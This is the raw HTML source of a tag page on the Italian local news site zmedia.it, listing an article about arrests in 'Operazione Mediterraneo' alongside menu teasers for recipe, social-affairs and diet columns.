Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Operazione miediterraneo nomi arrestati</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: operazione miediterraneo nomi arrestati</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/operazione-mediterraneo-tra-gli-arrestati-anche-un-attore/"  rel="bookmark" class="td-image-wrap " title="Operazione Mediterraneo, tra gli arrestati anche un attore" ><img class="entry-thumb" src="[data-uri]" alt="" title="Operazione Mediterraneo, tra gli arrestati anche un attore" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2014/06/048b0b6f1b442b0a916fd7e5022b1905-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/" class="td-post-category" >Gioia Tauro cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/operazione-mediterraneo-tra-gli-arrestati-anche-un-attore/"  rel="bookmark" title="Operazione Mediterraneo, tra gli arrestati anche un attore">Operazione Mediterraneo, tra gli arrestati anche un attore</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/clamehost/">Redazione Zmedia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-24T09:49:38+02:00" >24 Giugno 2014</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
